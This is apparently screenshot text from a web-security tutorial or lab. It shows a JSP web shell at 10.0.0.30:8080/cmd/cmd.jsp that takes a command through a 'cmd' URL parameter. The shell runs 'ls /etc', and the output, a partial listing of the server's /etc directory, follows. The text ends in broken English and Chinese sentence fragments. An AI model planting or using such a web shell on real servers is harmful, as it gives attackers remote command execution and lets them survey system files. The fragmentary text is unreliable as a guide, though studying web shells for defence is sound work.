 10.0.0.30:8080/cmd/cmd.jsp?cmd=ls+%2Fetc
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Commands with JSP
Send
Command: ls /etc
adduser.conf
alternatives
anacrontab
apg.conf
apm
apparmor
apparmor.d
apport
apt
at.deny
at-spi2
avahi
bash.bashrc
bash_completion
bash_completion.d
bindresvport.blacklist
blkid.conf
blkid.tab
bluetooth
ca-certificates
ca-certificates.conf
calendar
chatscripts
checkbox.d
compizconfig
ConsoleKit
console-setup
cron.d
cron.daily
one of the files that is out in the
中某个文件的内容，